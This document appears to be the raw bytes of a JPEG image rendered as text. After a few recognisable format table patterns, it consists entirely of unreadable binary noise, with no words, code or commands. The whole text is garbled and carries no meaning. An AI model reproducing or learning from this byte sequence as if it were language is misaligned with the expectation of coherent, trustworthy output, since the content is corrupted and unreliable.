Lp��Q{�Q{�Q{�Q{�Q{�Q{�Q{�Q{�Qbt�17:�>��j-Zy}�צ��R���kܕ/�,�Lu�F�ğ7�qyU`�"��������f��-�Lh ��ɉՁ��z�W}���7�8��8Hg��5VB�7MI�*-�F�� ��:c��^�Q�����]�.�x��E�"�w���X����}�C��}����.3MU��/�/��љ���9++I�븫�����7C�r� �S�?�� �:;왜��q�g�2�l�5>4�\p�BH��!�
L��qCM��o���������������+F��Z�L�7g������������������������<5N�r�� p.�m������z�)ǔ?̿̿̃��#-K�6ru� ����<Mt������C�<%<�4�XA�M��9�6@����7i�� �/6e�SqSL��'�I�N.��b���u�]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��t�9&�Y�RfQ�A�/�� 4      !12A Q"q0a������#B��R�� ?�1rvF*�8��O��8{^_?��z�e'v�?R�H�E�����]������������ZI�&u�b��s�vY\�SM�u������r���vud*�]�:p�k%���a0���:T��`�p�S� ��z��u%<%����4��I��<|���DpЏ�v�����?��nJ*��O\�g�»/������� ʋ{�W�orĸ)v3��J��pT��F:������� (/??b�
xxh���P���GFZ_��'x�m?=������_*��g$��x|S��z�Rj����� _�ǧ����x��� �V�N��;#�=^�5���~�ܧńRI�㎗�m#H�N/*�#f\�.�x��)�\��c��Uޮ��/���� �������]����� �K�AE֍)q�_��=K �7_OT��??��Ʉ�J���T]��?���<q��WoO��V�������c�F�>z�Ǆ<�h�r�O���	]Gr<e)��&�C�Ո�ҭ��V�8hd��z�2� R��M8���1uzZp��J~_�*t1t�a�t��/�����R�V�??���U�ؤ�It� .���=.��y��N"�.�R��؆^�9p+x*�����$p99nS����}�:�/i� B��Ԧ�F<�� w0P���S� ����0~�_W��>���g���p�ӣ�� O�N��I�n��.r�{	�����RQN�W�8Y=Įi4
7,��Z������!�\0�?o�ǣ���{��=w~������ Ȝ�,�iظ�&�Q�� ��(��S�ENs�ߜ�Qr��G����w�Gh~��EJj�4[�4�ea�r��"C��%Ns�ߖ'K	O�U�c}J~���>��*����(?�-��BY6_؈�D�"E�K�1��X^\�F+[W�Q� �;�Qm�CR���F�M3�����5�?��$�d�ҞW/��Yk���]�zҫ=swg����F����Ƒ�[/91n�nX�a�y�RQY�G/*W։!;�.\�vG�9Ip�hy&R�+w�k��sVw�ō�{94��bۖb�$����G��ݒm!o��ǁՕ�/�R%Pu.D��)xF�]
w��rɎ�_���v(���ד �7��M�yS��8�v,-����1���Q�+���Ɉl��'n��|���q�h~2^�Ik+��/�F��(l��+{�f��C�)+Kqܤ���xߖr�"b��s���lA�-����Z䕊]�n��eb�E�(�q��&�L����رoj*v��ʫrń���B;nʒu7y��JQ:�:�V%�t]eb��,X�R�n��jE%��*t� 1ͲRH���v�Dt�:-f��r�j��/&���-��lҊpq�_�-L�����O
܎�a�6���+��҉Ӊ�˗��bō&�H�"�ǆ��H�\e���΍mܦ���&���Z�"�ȥm����,lM/fW�o�������s
���%�();�zv/���M���2�YZ�Y2�a����)6S�N;ɝd���%N�ҍ+�/��,X�M͊cdW�*R�+����R�+�ubU���
��X��\����Y
�۝du�}Y\����ii���jj!Q�ru-��gY�z���U�/#�)�1�'er)7�����+�q�C�e���4@��؂�.Um=���I�ؕ9pS�ʟ�1��YA}D�oaJ	n��q�N�O9�%uq��IZÍ����v���#D���5"KK�K�m"R�5�{YK��q>݋4$����RD��h�ni�6Qw������-��p�+�w�ҩ�����IY��J�r�K���e>Hw�n,��c�$�P�Q��0��iw� R��4�^��E"bi�L�24��"
�'��C��|�mH|(ؾ�W�߂��[,��'-r�T�h�y��-&hc�4�K ��E�i��F�dA5��M\QH��,���Θ��
	vB��T��eǲ2p�U!.v4��:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r4ۖ:�������� B 
	      !14AQ��� "2Rqr��0Ba���#$35CSb�%���� ?�QS+3���F��^�<����
30o�_��|p>N�h|������x����~$0R}'~$��s��/R���/������Sw~$pjn�|P���g~$p*[qw�Q`�8��߉
.wĆ	L��~$0:S�����:P}'|W�i�;�#�M��.��xf!Eʣ��Y��������u����Ѵ .��(h >^s��s��ڥ�қ�=�#����d/']�TP6&�]syVN
3��2�>{�M#�6�MR8#�f6Uawv��䓰�V�
�� �#x��eMC)bt��]��Gp��~�Nqy�Q5�xC7:$��h�36��Z}�s&���(i�z�('t�r����uŶByM|Qm�Bb�y�G�F��]F��i�����Q�2�+y�$�T��O�5?yLc�:(i@���;)*n2���s�rs��7g+S[%C�p�!�ܷVD]7�'n�O�c-veb�@Y�#`��{(e6�S�ğٓ��}�^�LO�|�f8��E�eFg�G3cf�UN��F���d¬�yHr����L���5c?���z���G�2v��J��{=I3c"T���wp@ ,
��lv8lrh�:.}P\d��d�eD��P �;q�p�{G~�|���$�?E&�����t!�Y8]eD,�E�Y<��PGK'�5j�ǹ����}������Dd6A�������8��('kd�r���M������:C`���sl,Ԧ:�T\`8���Y�Y�������A]]c���]�(�)�6&��5;T�
�j{�ۘ��+zV�oQ�2N�pQ�F����6�e���e�Yc���w��};����:�.�{'?�����m�\��]f�#������rW{�\�袮����*ʬ���\����x��o>��c���]� ?�;�v����qD+,�����E��[ȹ@���9�����w�	֥w�Q7Me��@v���Y8."魺�pEҮ�E��++��<��]c����ް(�J��@ �{2خd�F�#ZM��Ǻ�qV��|�lA��(�� OWz�9�� �>��������+_���YYpW�^pQX�> ����������y�:�?2%4��w�ʲ"�r�����=�]�֔��rkm�\�O��qb��2x���|�.	�c���]�6�>�pU�Nzi��4�鴄搮���W��L��@����c�95��A�Ԭ�C�&��
�x,���[���X�V�o��Y������@���������r{r���cINn��(���������W����+�Ky�]_m��
�7���޾����9�2���oCS� -�<xk����V��;�[e���+m7�Xٽ������#�� .�l{3ø93D�o���Ȳ��++"���]"Qg,V����}�������A8�^�[`�@�O�hWo��?X|G��z��?5��������H�jVU�[m�R�X�#wWz�9!������MW^��R���@�q�f���x}��Q��-f��v5Z�q�G�?�F���d?f��q�����@{��DÃ�ġ[T��R��o�7�lz�q�>�n;��S1�Gq$u&Wҿ������\�[����P�ƊYs��1���$7���2�rײ��};_(9��N��.HghX5us;x. X�\��#4���^$��{T�:	o�7�T6?՗�h}^ҧ��	��޵�=Q���x�\\4��m�����0uj��F�������_X�~K�~��=������i�+I��U�2��s_3�X�pޙ��Pa\'�H������b�����b��ST:&� Kx&VT3��M|�Bcz{N�Xw�>������6�g�R�x��t���Ӹ�X�ܧ�]�cc��Xmq���sme�r�=� �
l���>�WN�x�w2�'�?�J���Xs�,J�%1S:����Nc�6p����X^dh:���	Ѳ<Y��ұ:����:sb�S6-H��-��X�!���lſ��YV�(��M���s��@��(�;�QK�I)tR�t~��	�%7v�}W�V}��hIQۤ)jwS��+�(�w��ލ�U$���e�PV2y�F�X�j=� ���l�ߐX%K焵�`}x�kIm�1_�͵�~(�e��QU
�D�Ycܯ�|�IR�cUAA4���CU�X� Z��_˩�����Ź�]�a΍�l2p��*�gpk^	SMC��u�%�J��#����}eEL�����T3N��g_-���Y'��=����B�AO��������1�Gz����DzWQ�5��ڶݪ�����S�x=D�f�uG�|�Ë�'�d����=�Iԫ�!�kL��g�PV�W�t̶�|�~!OK(d��6��j�vTü���c�>k1CF�]��SHp�\��p���ՎrV��b�o�ɯGz�=�gIRG5p�6�{�*�6J��q�w*x�! `��ߚ��>�ܨ�mGWr�9d�ݸ>���x3���fU��Ν��0�����ǻ�!x‛�؛��8�h7�J�]�I���%[UTʩ^m~���FZ�n���š|UE��Z�z�(��)⟊��zz�&b�t~��I��!��� �7��i�R�jc��<|,�����M����*���ةhc�'3�O�E�1ϥ���j��j&��k�uG#b�c�/e����9�N��ޤ��O�2ߵI9�}�]v��Z��tr�+��7BtRRK$�>ki��UO���k��|�ǫ���m!��ى፮eƏȧ��?w0��O	f�ׇa��#���n��.z�%L����f7�^5�� 'z��;�1SL�tF�*B�*f1��/P����x҇��� �Ɣ>�g�^4���?��*��c`���dx����8�T�Je|���1ij�V���q^5���ӱJ,���Xd����y�׹I��3ѹR} ?�g�Q��I��m��g�H��ڨ�ǳͨ�t�� ՈH٪��p(f�����V��!��W�ϸyTpV3,����X�t*H����Է�[����~ſb�Ʒ����߱oط��k~ſ�o�[����~ſb߱F٦�\d�*|�}f9j������u���� L 
   !1"AQ 24aq#3BRr���0@bst�������$CS��Pc���������  ?��=K/�kV����p�`-OsY����c�Ł���U6��W���X缑�S6?%�1\�ˤWZ��T9��]�P{	�jl�����es���4:j�����ˑ�/O�S-�q�&N�>�M�W>㲢���]7�E�t��Vs�Uz���\����y[��Vki����������(6�/��<֯��dQ;Q�W^qߠ@ȜEv�(8�B���1���N�qG7��&��t�z�_R�CA��k�&�šw�N��.~+Ut,3�q5wX�f�i��@�a�Nkp���QL?(+dWkx�z�р�a
���2Tt�"3�OM*7�B �Q]֊{��=�n@G&�_�Q���G���3g�9�l��5��.��$�D������ �9�m]Oj|�Ѹ��V��HM���Y	۴��P����#�6pf�g�mnx�O�'�&�:뱯bt��ƥ0n�jP�MD��|�[�n�CM�j	���8
�T�MY}2��o(�F�rrb���W��$T�7���#�V�_8&�f�K��[�*��n�2Sͬ6;� W
!�b0.�ov�j�L�
�e؏yY��'e�;�;��M��&E�tQW��c���en b��#mnV���uiƸ��B�&���WGj���M .�I�#U�MUz��T�X��Σ@�����(���}%��X~6_*�(�}vw+�u��<Qy95Y���(i�!��=�A����Ri�Y�S796x�h<�ʭ˒q������A��ڭ��qc<���rclҷ�|�ƆM,�Y�ő�
�� �V?W��rSKe��X���1�A�����&���g�m��Y+K�>	��ϩJ*��IpܵA�/�i�߈S{h���h�i��Z�IurOf$4�SGj��]�^,�.�ua�F����'ͼ�M��#���R���-g55Q㳸 X����\6ӓU��� 1�PuD4��o�M���<U�X/�5�92xb~}G�A�M�������!�x�-��f;}�<���=�{E��z�`�5�vZLf�-}����[�k�6V���Y#�sI� �Q�����~�.��qs���{e�S���EQ&�n�w���@p'e1�ssqM�:�	�p(�ԛ|bE W�У��-�Z��he�*ݡ�W�u�ն�:��M5̧Ǹ3����Z�v��Z����Z���Чc��<*⢸�X�YLoUM�v�;�/�K����� 1���p���._%�;S���k�60\�8�φx��ع���,������=��b�0�ǂ����G�tEd�9�w����\{X2`�Xu���?�"��/5�.�`�nF�ߗ"�LlA��μ)x�T��N�+��!�Wzk��]�U�W�:�8cP��Oj(>]�(�1�Wzig���z�e�V�O�M�
*��LQ-*�Q��k�-Ӭ WYE6���Ñ�F���XMboN�����s�5<�8�@4T�RIjؔ�����W�G���;|f�ND)�s�Y�#�����?�g���1�pY�O��-҄������j����u9�N�����y�v/n��
�K�iN:(x��V7��^�'s����\��3Q��؇V����5�h�pF6��K�k<К�h�d�Yr��*�h�N��ak����%�r-��O�3މvAw�r�D;�Ƿ�Ck�`ju��K.�:M�����o9���O����3wZd���m~UN-{��;	<��V���Q�Ӧ�3��4x\I���\Qk��d�8"IRc�]P���0�� �`�UI��7��E�N�x�GQ�Z/J�
��b����;��7rsӚ�*�AW5M`�w@#V:�7��{1R����TiH�n.yޤ0T\4 ��~H*i�7W���Ih97�j�ڝ�א��JhN�Q�U�,��܃�.�`AU�:�;���z0Z�-��qNs�ƕ�ͧ���ҘonUhq�r�)u�8���ǨZ�"��h�'��;e�y�7b��Ѹ|�Hk������4��M����m���-p�Mu���?��#$��;�4�)�rC]L�14� [��bK�־�[,ÛL�}��oLp{�����5R�0�;���s_Ή�⵶|%`��o_e�w��^��րlͮ�V��`�.�$#�T������ ;"�}�X1Ůܚx�X�sOj��Nd���)�&�
��l����R��%���%��7�����]{r+[PǷ�6��������H7�)dvLa%�����ҷ�����92>�'M[��>��Ghm4����-6sH�s�%��}j�U���zW�[&�>G=�"Q�H+V�_z �*��~�}��P��hi��|���"�~�t4NTNX�*�v����kucYS���4�*�8��uZ��-u��B:Ҫ����ÒCI���c��{-������V�"g�}ۻ�aɺ��!l�����N��QJ*+��qZ�V{����Q��y�o)�Ȋ�0�үY�|n�������0v[��i�T�hqU���x5m�sW�C;47��C�oR���5�D�aU8�3��j�P�O�9Q�͙�kFm ׭^���
2��?]Mh��E�+Y�N̎h�U�咨��{B�CZpN�CO*'+��
��9'8
@�Zُ[9�x�-��J�Ѭ�7��mr����NeL0uh���QE9<�&��p�Gעt�I^T|��~J�v�]ؚ^� +����|l��k�C���j��@]p,uh+�-kq�N����;����� d �-��vFKhTu���Ǌ�ʆ��P�^����T����tKf�_c����*�Y����Au�B�1��e;��7"��)�Ƥ(ۅ[Z&M���w&�����)GVH�\sN܋m320x˘�ɬҙ.J��4�2w:�Bsw��^e���ʺjҮɅw����C@[%`��e����jsa'wc�Ɨ]oZ1[�d��Wd⋆E^#i^'$i�r�Ԋ(��G�L��c�\h�^)�v��]���ჰ8I�	í1`]�V���iY#s��js��qP���C���(�Ze��ġy�\�qт�2Z񚴨���N�C��yE\p48W��,p�a�p(�Ī��:Gjwb+�ar�.^%�Ĺx��"Vݫ�!���Wڬ��h�GRn5�G�Fd�^�j��d�x�CEY^�A䊧�M��!G+�V^p��}�u1U�	GR���رi�;(��i�'�_�^:��.Kw�ȋ�8�!m{qWKhx��9�:�����I㯗�Y�J	ݚ���d�%wh]\% �b~��Z�A��c��~��i��M��nތq��K���H"c.�����+j���M\�n/�!u�޶5o���3�K<�Ux�>��O��h�j`qJ�b�
�K�/
��w[�B�[Z0	�ͽw ��a
���Jt�W��� T�K�SE��Ij�h^4/�
S�U*"�y=�qVJ��z2��-sQ�F��&��5��b�����E:�h�=�i԰Vk����4.c}��@����,��4�� �X i�D�����V9!� �旎�58����U��E��|h�0�[. 
�ՄL��[�Q�ܷ���Pp��{U�:b���-���;�>>(��ۢ��yQ�,��Q�.m�q�^g��sS��Q8)"q�s�O�����Sdf�
��D��(���^CE�㚶_��(FaI���!7�^Z�f�bpB�h}��(ed�GJ+A�["���nnU��d���*�\wR%�X�vAG)cq��h�hh71i+*}�;z�ԥ@GI�y僼�'j�7Ϫ �`�yY�a�k�N{��&�n*)cmִ�����W|�U[�ȅ���$`)��!�M��Kg�����Vw�N�IO��@o&�@<4���8:�'\�:����(��>7Wbd��Fzʦt��8o�����h�sC�I[X�V?Òo�*w�~��xv��Z�u�OƉ��Yga��h�t�Y%d}m�����4q��g  �*��57
�P�$:�6[Ԛ[�5N��H]C	-=�@�ZC	h�B��ű��Ԃ,��qE�5ry�U�3~�vh���͞�X����M���
��w� p]��uS�e�&�
sfaA��� Ñ�r������,�3�S�bn� ��98�U7� �/8�E�$�K�,0Q��n�n�v�z��.�B=EI~�e�n�-s�s�X����Y��ls��r�ioo�ݴF�Z�X�ּօmi#N)���TnZ!�)[�m6�����*qem֚:���O���օrWёCX�\�K�Z�x�Z�牭�9��뽬���#�Z���p
��E����"�^ƹ�����!z��E+�E������ki�s�S�����q�H��)���9�b)��/��E4RF�XMΥ���a��?�4���:���k\�kv�&��i�"�b��o�e5{�J���j�������&sNjk=��Z��c��b30�c��.�^F�m��N�nyV���A5-��SCv����\��1�{Ԅ�Y@/�uҀ�So�MBq|�n�ؼqϩR���=� �؅�TU��km�_j!@7*:&׊�U�ʡ
�l;�����j�ym��!k��s� �t�����E4�7+�ɬ>l�����-��n�ٺ�­a�����I�C�$��w��&��I�k<.��k�7�*ݧ]"�eJ�*Pad� $��
�v�Ů�I}����0P����Ҫ�J����I_��׾lMs
KE�+��_$.�fr���Jh��������^�������:�y�N"yg��\�%I��h�V8RU"����V��WCu�v��4���≥8+ŢN�h-�WB*��$��8D�<%Zj� ���q~uU掴��2�h�)>�y�Մ^��\04�J�\Ru<�?f�Uj�Z^d�6\{��.'S=A<��bJD������kM���y�|-F������\�K�1����P4��sTn��o���O8#{���r��s�){��$���%Z!�=��N���)Q���{�L�c���O�r�#%e!���|eO|�'� h�pY�-�E~��	δ�Z�pS�[!lL)�-��ڪ���𸷏ĉtz�|�"�� ����:i��kL�� �55����n�T��o�F������]{>��hC�T��n��+�^6<�o<�B��<��QP�W��9jl�G֔?�RS�1jlQ��j�]eb*~%B�3.2�i�Yc�W�޼S���A��ݩ�^;��Ѫu�����ݧ��N�Z8oNki�l��X�-Ms�{�$]0%����ђ�j�
�)����Ki���T�=c�6K#�]�~�"ؚy��֫yEg���=�I��૸|V���$h(�c��	�8.��pN�ޯ�r��(���j����j,���3
 ���Z��%^�4�u�QP)w �a,nT܍SԪ�e�e���1�"��D�Z�������E��I�8,S-vF��.����-�ߋTg�C%���3�[>3f���5�jյ{h-��.���&�uf�{ӵm�N��o�0�q�#��\v�c�P� ����+�
�QՆЮ*�x�'4�������Fj��l�j^�RC�:h��OtV�U�X��+WS��A�F*�*=lZ�俆pv#����.`�鷝|�OZ�w��;ie��(a���A¬�T�J�×�:�ċx���ջ���ir��S;i��"�
�@45�δ�Z�Sr.cØ�9H���D"^���)�������ط4Qj�u�H�o*6�Ӄo��_m0*�`�����b�9��h~%g�Nƺ��`���ά���/�Q�pTn�k�"^�s|�� 0�u��,!R=c�n4�*Cyߢ:�q�<�S�rޯWɮk���F����M���*x��L�T�Z��[%a��r�*ߌ��w�B�#-eX����A&n���)[k�:�� ֊�-
�pi9#~�ՉN���˿7&�� Y���qnc�Xb��N��Ep�j�Yݙ��Q�.�íR�����W칅m��u��S���4;�I�a17�Ԧ6؝H�{z�����ƀ/	(�R��2zʽi���8Ǌ.yF���w+�51AA�|K��:��q�U�m���ŁaP�^W9nX�Қ5x��c��q4m~�X�� ���rD12���@R<Ҭ�r�	�Z2E�{��s�儎�-�<��Y��}em�h�&a���2B���.ᢪs��ڦ^�讜��q�;�A�j�h�o���8ҎF60�qm�E�Q]$�ڰ���7ܶd�O����hE��>���+.]IF�e4o��L��c��Wv�c���|��ֿ�c�^m��|X�#?�wea�X��6�C����^U$<U���ξ���t*o�գVK%��1F��xk�UsjW0R�P�@މk����[q@\��������as�d�D���؂6�5cXT-�=�`��Ր����sW�+��hۛTc�Fl���Eh�@�*�6� �~�D�O
�;s�$Ж��J^(�j��ˣ���L.���9���
��g�U{��X4z���FJ�0�N���sX �i\V+%�\Ͻx��^,{Vj����⳪�1��#��Z���ȵzAH-��Xo�(麘�]z�|�Z��@�P�hB4j&�d�"��R�ò��~�[ݗ�P�H�'�X@I⹷U4]j� 3*��zqf-r�����Ql�b���{�'�X�T����Yp���� Q[q84V�L'�(��V�[���feZ_`�V[@��Ú������rQH�m��j����-��0���o���2��nh۪2ݸA�*��z���Q/[�}R�*3?���;�ULX�^"�Ϻ]M�I�7Z1h�B�+�^5iRH�KY��2Ls^d-�5�����mEV�^�H1�U|���)�[+]�/o4^��nkw*s]Ñּ#kքQ�bu�]�|w���=����d��X\U���t�gT�]dn�/��nH>I��S-b�5����3�G	0+���/wb��B��VF
C|`��Qq�Q����g���>Q䖹���*2MQ�Aw�/!C_�f�ʸ�,\ȇ�+�N��`����
��`k�o��"��;K�--�pOeixf�f�9�w&r�O�˹�[��L�7+<=��3Q���;˕�R�7�p��V��-��u�۝#�sK�t�4�E��X,��ǹ�^^K�W4�4�5���w�sO�sO�sJȬ�8,qT���_�f�*^���O������窱�֎��U_�#�!���:���3֪� �v(%��ҫ�S��s�gk��������Ǟ�Qm�hw��x=i�z�?����o�sG�2��x�{��G�`\�yX?�Y�d��+�$K�Z$�[B�50�VG�Q���"c%��r�l���*��Dߕ�^C:��xI������-�4z���+6�����$�F�bU�4`|��Y�t�mU�I��~[� E�p���U ����I��e���ꢘ4�H�����ͳ	��I�O�26w<^y xoۗ-�^lm�ں�]t)>��Wgt,�
���e���F�����`�TVh❎��O~��n�T�
�t��Gٻ�]4}��E�Gٻ�]4}��E�Gٻ�O���){d�="/���m��s]oh]�o�Ȓ�t?Yt�~����eӡ�˧C����fL�Ӗ����R����x9��f�
x�����J6��ށp��!t(��Q��q���tZ��:Cw�r��bu�
��J��J��J}�h�l��o`�t�a����;7i1�-��Ԇ��/�t�}��K�]:_j�E5�G�� -<�EZ,� Ӑ�E39Ѽ8z�$f-x���?3��c?ˑ� �}�5�e��충�{.�XX�ޮU��o,#˚w�caqO��{��{�Q�����1�ֆ9 UY��Rem�Z�Ȳ3N��/A�7�XJ�v��(��i�љ1�4M��[��y�Z*O=��[�z��Axm�SE̋�2/�ROh66v���
�}�٦�4&���4�4]3� S?D��.�+�Ɣ�b�:��72���N4Vo����h�s~��]9�g����n�/����~|��s��Ɲ�ܼu��� ����m%�8b}�&���Xƺ�5dc�x�W�o� +l���CS�<���yz�����DPIh������⧝����=��wA�#�6I��b���jdG7� �D :Z�}��o��]�o�������-n�/��j�����.�4.��]:���X�C�{�����E��-�t�kP��j�Y�Ӣ���.i\ұVO�Vo��ʏ�Oe�X�+�'��m6�kZ�4wC���#� ��k-Vh�XE\��e�)�Э��k{X��֌2��-��և��U��裭hM��BkT�I/�T��=���{����WO|D�l�{��z�"��ɢo����Z�è��"����(�{���%�����e>kC��~$�e1��1�wPVo��ʏ�|�}�D=�~#���� -Ce�H	s�q�k�Q�3j2���f��kT�;���+$��^�L�Z�A�wC�2~"�,320�]��J��]*aTM��r�� x�]����(� �T[���s?5n���%�/Fo���Z�͒B�
ԫdQ�d�kGUl�d�7��n�W�;ݦ�]f��*uc��}��ed�i�PG�+���aDa�8�|��y.���v���[�������j���1�;�&�z՛�?2��oϷ�tC�'�:;�����fm�4��I��.d_h���ѭ�ۮ�_��Ⱦ�Yg��܊V��}k�I��+_�� �]*�*׮��RAKή���ߜw.��^
��gc�5�=��Q�=̯�h��J7����z��d�E[=4M���[���N�ie��ִP)]>���@���E ��4+��~ԫ��L�2���N��{�K=��T xU�K��I:Z�$���EY�c�*?H&��}�D]�~#����������R�_��~���Z�~Y��ҙ��b�uzƺ��<�[f1��pjt>�'�*���4[>p{��M��r˸�Q�m�o�	��V>��8��V� V����ݹK��3V�� �
v��z3~D���r�`p��V���tZ�i��6W�c��tM$���0�]h�F��i�J�0�U�fB�8i-��z�h��o�]�b���PE[�J��;Dn����?2��>�q�d����7ٕn�D��Kͧ�� �sۇ���Mr�g5�{G�tw7�����Wt>�'�*���4[>p{��M��r���E�T��{���4[-�7+�$�������9��q�+�^�߃C'�Y���8V����_����٦�v��0�%֌�p�إe�7���&�m0����w�KY��kE �t�>�������t�>�#�Z+��/A�����ix.=I�YX#��o�C���d-�S
��A֫438`��"��6I�^`��=���K�kFM�e��*�l�n�:�\��L���{�*�F�G�I@�+?�����s������/� 7я�j��d�EZ�w�F�[k�|'v���Wϫ�V�ɖ�+�%*[�U�mr�6��x[t��Nh[]��Hһ�s-�B#��p�74D�6ݿ�x��W�o�Z���=��W�$2:���D�@����7�.�7�.�7�.�7�.�7�.�7�.�7�.�7�.�7�&�b�Iu9� �?ߡ��k%��5�,s��Or�a����R�k��b�I��}n:��Y�q��=���o7X��Mf,׷#�~�=e�y�u�Y.g����� s�L6ٌ�9�R�o���&����MKZџYN���X��8���I��Ni��Z�� �dB����.�����T�;%��X߫�ZZW�ڷL=wܼ5�i=)	��o��� 1ʱz��5��w��c����j�ڹ���{����j�ڹ���{����j���?������n�C� �e��s�y�N}5֛���g"�����c� �M%x��[Oz��lkX�DYK�9��E�.n�{�N�<֚4#'r����w;�E����0E
�|��ȣUʣ�U�+�@��~�;N+nk;=d�K����b��-�wz4i���I�+U���&c�d�E*�lP���+���
��B�lP�-.�1�7V��#����]�mWNg���3�uӛ�_����/�t����s~��]9�e���߲��No�~�3�u�j�k+ƃM����ke�� �z�6��@+U��&���lm�¿rlVx�mɡ9�EM���c��t���Q�ߑ���tYu2Gb�x�����*�#���WE�28��R�p���iwI��� 0`��D����Z(����#ppV���V=��}Zz��5��G���J�
����*�ճ�b�زY,�K%��d�Y,�K%��d�Y,�K%��d�Y,�K%��d�Y,�K%��d�Y,�KdPX��l�l�r� �� *     !1AQaq� �������0�P@��  ?!�Ld�=�"aYm��UJ���K����������:
_�(V l~�	2!�n'(K�x��y���ˡ���F=�v��M�%G��X�Y���>ωI�^&���F }pX�
�|�k�����{/��0*`z�2g}_�"����u�ҿ�!�T'	�"�����h��n�+>�}l�Od�t� ��N�.d�"��!�@[��c�(�Y&��M7��SC����������Yd�N�S���})A{�4���1WW�D��ς0��- ���B��ޠ�@��C���/l�!kg�xg�D�ِ��l̯�-���
6[,p��!+3n��h��p�Kc�����c�	�������K�J୷�ˢ!���1�e�	B�v�%��0���ÑJ�7d�%�� Bf��Y!�En�unW��F�w�����W)Ķ7}�����D&FIYr2Jz���X5Hs��{������XyЂZ\��:G��򶽖m%��Y-�[�	G��d��y��uyQ� ���{o���m�e�r"��\�	��;�ط/iJ�}��e���~�1�d���L�!{�K;�<�[�& %I�ET���L���(V_����/}	&s�����p�i.A�/t���|�)�a
#<��,`eL��T\�;�D+ ��M��A/��ބ?IlE!a����w�:���_��N���,\�#T��K�������st�Z��w1��ٵ�C�]d�-�C���J��G&Re��!_5a��'���w�p��G��"U�-d��!7DK�I{�O0fH%;�&��@�����(�ʓ�i�[�"&�,B���)��I{�N�$1B�X��+���4�m\�~!4q$�anIZm�s�RDu7K**sr%"��#G+l�j(G蛘�����)\� C~'�N�F�&߁�����Kq�q����e����F�ݹ2LXBN���B�Y��q�O��
�̈́�p�d[����A'�M� ��3M_�7�d��i�M;���\
Y��2}΢�2VFƓ" d������i!d�]�8��Pdh�Z}Ӻq�����
2����d�D��r6�U $L�6$�P��v�;��O�Շ�0��0,�`~վ�B��9�+����ͥ=�H���#81��M8)m�w�o�c�M��i�1��%V��!&p&�O�HC���JQ���J�1E[�v�Ow��.5�'�����byR(e8�]h�C��O�gECUУ&�%�a8d)l9�A��0�9���N��q�~Z$\����Խ�v]��7P2�D/,�lF4,�V�Z0[|h	΁��TW��F�O�^X%O��$�p̏��#	l���[7kj4߾�?�,���,JgM!%���VH���m�����~[��,�R��v_�'����� �ӆ?��.�$��db�0���;�N���� JEM�!�Cyh�xLU���@�	p7��
Kl{���Q|rn	�*���)'`�P�m���O0I�k�3 ��p:1-���[�#y%%��� 1c�7�c9я澈���}rU�<��[���;�B�-�n�IB�tbO��.�/���ܧ���#�:�3?����m$l=avbn]�Zt�f�h�Iy�20H�F��e��!��dOo�"Y�
���nb��&��R�$�/���{�=��,iFP��]t�[3��:��zLȡ��|�|��y��Y��aPfFA�hJ�!����*߷AЈ�%D��m�dј���E��U��vT�^B���;uKZ�p��Rv�1P�KG�O$-)�.���0�꺢؜=��hx��ɖK:	�`�'(�pĄ�]�e%�%��<�	�i{D�*D�<Bd����.V4%�P�E�@�*M��� ��	>�<O�g������QV�sr��`����s��OL�,S����۰Lh����z�q\֋�v!헁vFƼ6p[Ir7[�,��ހ������r���  �#n9��具��he��$�͏�&J��pV!�SC0�6��e� �!��L���n����Wd۲�YL�6dbB�h��>"{�|K"�Z8�)�#�NMp:��X���`w�"�vO�w�����R�;D��
tN���$؛?�X�xE[�'
�u���4�+�fK��4 'Ĳ����MwȜ�3�ɑ��!*Yۭ���$n�@�h76u���L��AՉ[B�h��H+A�;|clD�b�X�Y8`+�`�b3��e���ha�H���(�ka�b��$}��~=*��o4��>����	�iB�K��Cq�� HY��r�Ď�_���DY��D��6N0�B_�Ň�*B�o�"b�\�`p���;�iSLYIXg� Xc<2� ��"jD@�"��,玓gy0J{���03n�bd�K�Dܾ�h�����0V�zK�.�t�l�ЩA%b�W:��h@�/��6?M�~r팱�Gv5��(��}I�<��pa��7��`l�w!��-�2�K��g�(�`!+6�d�j��w���2��ć���&t� Ba�&!S�#r��V#���!�u�D�W4f)%���[�"�rl�+/ql�Ѥ`���4>J�1����>��tJ$��q���Q~bs)�۪>��_G%��m�����Ґ�����LՂ�~����@�����#tFJqe���׈D����,�
	`�FKۅ��W�}�N�L�b���goIN�(>Ii�Ǳ��=�T��BXđ���
-�"��K�Y)?�㔷lpd�=��Q�s���$-��9���:�ZR;�z�ҟ�� �i�h�^p9�͐�X��&Ф�gQ3�HM� o�,!zȌij�>��A(��d�#"�FNSD����\(���L�~��3d(�
�Nv+lb&�D�p���$Ih�<LdVPc&��b0�"��v3��7r�����=;�M��o��BV�%�D�.��S7�t@�t\�']G {5PC�	ޏ0Z�S2n�&�9˪D��Qa�q�A�����$����"dڰɃ�C`8��/aFِ������V�d��������v��;�.�UƆ�bY�s��x�!tE��c��'e~I"�k�t-eK"�EIB܈K�{�0���a4p�
N��=M9c��(S5s.K�#(���l�3��x�Gu$8��fi�v.���tI���I$��D�2��B	Qj1�HS�/dӲ�� �d���D��{ޑԉ�rN�o��L��$1L�/F	�ckԴ܊��gJ�V��\�:!��$�"QE�1a95s�T�#aVlY�8"j��Y_��܍�Y�D�b$4)xTn��&)���6V_x'%W���y^dG��o6�6!ΎC�G�~�G�@�2�CЂa�'�X�3�l���Aͧr|&ٸ,"`���	d�Ď��S"΁��/�d�,�	�nL3?�<!��fⓐ)�%���+�76܇�y'š�o�%����5F���T	f*Ҳa���.��LMTz$H�l{����d�!T:Ƙ�@�E�e\�c�e�q��$)(�r!rg<*+��R6*pJ��vc�����SDB��R�ҖL��0���	�o��ec
m���Ѐ�l�^FH'�ΆZ`�m��D[J&����a]�_�k��T���_A褟@p=��G�hd�>p�����>K���4�|��Re�����"d��������Yءe�������fS�Ϙ��Sl�� ���������;�z[���}�G�� sp�v����	
%!��3�r8K�, �[�%���2�4EP�opA*�k��[F� LP�f��g(�p�3�.I�f�LI5;%��h�a�fr�;�Tx�J)(��2���"�C�m�Xyf� 2*���&9���ɉ�Cs%���L�@�B
��@�8E3X��c�G��RL��H9�P����
��D��#9.s�s(t
<��!�,��2� ��г� M��� �<�H�4#S���ڃ&�F%,�:��SLu˅H�4�ԥx0�CD�Д,�I�Ęћ�"9��M��Ҁ@�<�Epm6�x�U$���M�B��[̗ܰ��;��ē�a��PI�K��}cu�A�e���\���
